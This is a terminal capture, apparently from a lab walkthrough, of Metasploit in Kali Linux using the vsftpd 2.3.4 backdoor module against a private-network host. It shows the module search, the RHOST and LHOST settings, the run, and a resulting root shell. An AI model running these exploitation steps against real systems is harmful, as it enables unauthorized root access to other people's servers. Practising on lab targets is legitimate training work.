 ┌──(kali㉿kali)-[~]
└─$ msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.1.8-dev                           ]
+ -- --=[ 2167 exploits - 1149 auxiliary - 397 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > search vsftpd
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.10
RHOST => 192.168.0.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.0.2
LHOST => 192.168.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.10:21 - USER: 331 Please specify the password.
[+] 192.168.0.10:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami[*] Command shell session 1 opened (192.168.0.2:35105 -> 192.168.0.10:6200) at 2021-10-26 10:43:53 -0400
whoami
sh: line 6: whoamiwhoami: command not found
whoami
root
Home
IDA
CyberChef
CyberChef_v
9.32.3.html